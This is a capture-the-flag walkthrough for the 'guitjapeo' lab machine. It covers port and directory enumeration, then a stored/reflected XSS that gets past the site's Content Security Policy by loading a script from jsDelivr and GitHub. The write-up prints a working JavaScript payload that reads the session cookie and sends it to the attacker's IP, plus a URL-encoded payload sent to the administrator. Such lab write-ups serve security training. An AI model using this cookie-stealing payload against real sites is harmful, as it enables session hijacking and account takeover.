CTF where we’ll need to code, learn about git, and create a GitHub account.

I hope you find it enjoyable.
Table of contents
Open table of contents
Enumeration
└─$ nmap -p- -n -Pn 192.168.1.173
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-21 04:09 CEST
Nmap scan report for 192.168.1.173
Host is up (0.00048s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 4.13 seconds
┌──(kali㉿kali)-[~/CTFs/TheHackersLabs/guitjapeo]
└─$ sudo nmap -p22,80,443 -sCV -T4 -n -Pn 192.168.1.173 -o nmap.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-21 04:13 CEST
Nmap scan report for 192.168.1.173
Host is up (0.00070s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
| 256 ae:f7:30:5e:e8:28:bb:0e:cd:8e:5e:9c:33:f0:0a:cd (ECDSA)
|_ 256 04:50:bf:6f:21:23:ba:3a:c0:d2:89:d3:19:60:b1:03 (ED25519)
80/tcp open http nginx 1.22.1
|_http-title: Welcome to nginx!
|_http-server-header: nginx/1.22.1
443/tcp open ssl/http nginx 1.22.1
|_http-server-header: nginx/1.22.1
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
| http/1.1
| http/1.0
|_ http/0.9
|_http-title: Custom Animation
| ssl-cert: Subject: commonName=guitjapeo.thl/organizationName=Company/stateOrProvinceName=State/countryName=US
| Not valid before: 2024-09-21T01:00:07
|_Not valid after: 2025-09-21T01:00:07
MAC Address: 08:00:27:B3:F9:E1 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.89 seconds
We find a web service with the domain guitjapeo.thl, add it to the hosts file, and try to access it, the default virtualhost and the virtualhosts on port 80 redirect us to https://guitjapeo.thl on port 443 with a self-signed certificate.
┌──(kali㉿kali)-[~/CTFs/TheHackersLabs/guitjapeo]
└─$ sudo nano /etc/hosts
┌──(kali㉿kali)-[~/CTFs/TheHackersLabs/guitjapeo]
└─$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.1.173 guitjapeo.thl

We scan this website.
┌──(kali㉿kali)-[~/CTFs/TheHackersLabs/guitjapeo]
└─$ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u https://guitjapeo.thl -k
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://guitjapeo.thl
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/login (Status: 200) [Size: 808]
/register (Status: 200) [Size: 795]
/css (Status: 301) [Size: 153] [--> /css/]
/Login (Status: 200) [Size: 808]
/js (Status: 301) [Size: 152] [--> /js/]
/messages (Status: 302) [Size: 28] [--> /login]
/logout (Status: 302) [Size: 28] [--> /login]
/Register (Status: 200) [Size: 795]
/Logout (Status: 302) [Size: 28] [--> /login]
/Messages (Status: 302) [Size: 28] [--> /login]
/LogIn (Status: 200) [Size: 808]
/LOGIN (Status: 200) [Size: 808]
Progress: 220559 / 220560 (100.00%)
===============================================================
Finished
===============================================================
Enumeration 2
We enter https://guitjapeo.thl/register and create a user.

and validate our user at https://guitjapeo.thl/login. We manage to enter https://guitjapeo.thl/messages.

We see there’s a kind of API where messages are sent, and a list of users is read among other things; we continue searching with gobuster in the API path.
┌──(kali㉿kali)-[~/CTFs/TheHackersLabs/guitjapeo]
└─$ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u https://guitjapeo.thl/api -k
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://guitjapeo.thl/api
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/info (Status: 200) [Size: 188]
/users (Status: 302) [Size: 28] [--> /login]
/messages (Status: 302) [Size: 28] [--> /login]
/Info (Status: 200) [Size: 188]
/Users (Status: 302) [Size: 28] [--> /login]
/command (Status: 302) [Size: 28] [--> /login]
/Command (Status: 302) [Size: 28] [--> /login]
/Messages (Status: 302) [Size: 28] [--> /login]
/INFO (Status: 200) [Size: 188]
Progress: 77150 / 220560 (34.98%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 77299 / 220560 (35.05%)
===============================================================
Finished
===============================================================
We find other interesting endpoints, visit the endpoint /api/info and it returns a JSON with headers.

Cookie Hijacking
In the message form, we can send a URL. It seems that in the dropdown menu, we can select the user to whom we want to send a message. All the users we created and the “Administrator” user appear. We try sending a URL to the administrator to see if they visit it, so we can capture their cookie.
We first check by sending a URL with our machine’s IP and a Python HTTP service.

It appears that the “Administrator” user is visiting all the links sent through the application. If we try to read the session cookie, we can’t because it is set to “HttpOnly,” which prevents reading the cookie from the browser; it can only be read from the server side.

This is solvable by using the /api/info endpoint, which allows us to read the headers, including the cookies.
XSS
To hijack the cookie, we first need to be able to read it, for which we need an XSS found on the main page. However, it has Content Security Policy (CSP) headers configured that make the task difficult.
Content-Security-Policy: default-src 'self' 'unsafe-inline'; script-src 'self' https://cdn.jsdelivr.net; style-src 'self' https://fonts.googleapis.com; font-src 'self' https://fonts.gstatic.com; img-src 'self'; object-src 'none'; frame-src 'none'; connect-src 'self'; upgrade-insecure-requests; base-uri 'self'; form-action 'self'; frame-ancestors 'self'; script-src-attr 'none'
First, we conduct tests to try to read our own cookie. As seen in the CSP header, scripts can be loaded from the domain https://cdn.jsdelivr.net, which allows us to load scripts from our GitHub repository using the following URL format:
https://cdn.jsdelivr.net/gh/{GITHUB_USER}/{REPO}@{BRANCH}/{FILE_PATH}
If we haven’t yet, we create a GitHub account, set up a repository, and add the following JavaScript file. Replace the IP with your attacking machine’s IP.
// cookies.js
var req = new XMLHttpRequest();
req.onload=reqListener;
var url="https://guitjapeo.thl/api/info";
req.withCredentials=true;
req.open("GET",url,false);
req.send();
function reqListener() {
const sess=JSON.parse(this.responseText).cookie;
location.href="http://192.168.1.116/?data="+btoa(sess);
};
My GitHub user is Len4m, the repo I’ve created is temp, and the branch is main. Therefore, the URL to my script through the CDN of jsdelivr is:
https://cdn.jsdelivr.net/gh/Len4m/temp@main/cookies.js
We start listening with an HTTP service on port 80 on our attacking machine. Then, in the “Custom Animation Content” form on the main page, we insert the following code and send it:
<script src="https://cdn.jsdelivr.net/gh/Len4m/temp@main/cookies.js"></script>
We manage to obtain our own session cookie.
┌──(kali㉿kali)-[~/CTFs/TheHackersLabs/guitjapeo]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.116 - - [21/Sep/2024 05:19:40] "GET /?data=Y29ubmVjdC5zaWQ9cyUzQUJDelBJRmVvdEM0YlBCMnRrNkpERGVkSFF2U192cG1aLjBiV09tNDdJUTYwRjdTJTJCdkxMTFVDM2RpcHlMUGdKVDZxWWdMTkFwbXlzbw== HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/CTFs/TheHackersLabs/guitjapeo]
└─$ echo Y29ubmVjdC5zaWQ9cyUzQUJDelBJRmVvdEM0YlBCMnRrNkpERGVkSFF2U192cG1aLjBiV09tNDdJUTYwRjdTJTJCdkxMTFVDM2RpcHlMUGdKVDZxWWdMTkFwbXlzbw== | base64 -d
connect.sid=s%3ABCzPIFeotC4bPB2tk6JDDedHQvS_vpmZ.0bWOm47IQ60F7S%2BvLLLUC3dipyLPgJT6qYgLNApmyso
Obtaining Administrator Session
With the preparations made, we can now send a malicious URL to the Administrator user by following these steps:
- Send a message to the administrator with the malicious URL.
- The administrator clicks the link and loads the URL in their browser.
- The URL loads our script from GitHub.
- Our script connects to the
/api/infoendpoint to obtain the session cookie. - The script redirects the administrator’s browser to our attacking machine, sending a parameter
datawith the administrator’s cookies encoded in base64.
We start listening on our attacking machine.
python3 -m http.server 80
We send a message to the administrator with the following URL…
https://guitjapeo.thl/?text=%3Cscript%20src%3D%22https%3A%2F%2Fcdn.jsdelivr.net%2Fgh%2FLen4m%2Ftemp%40main%2Fcookies.js%22%3E%3C%2Fscript%3E
… and wait for them to click to receive their session cookie.
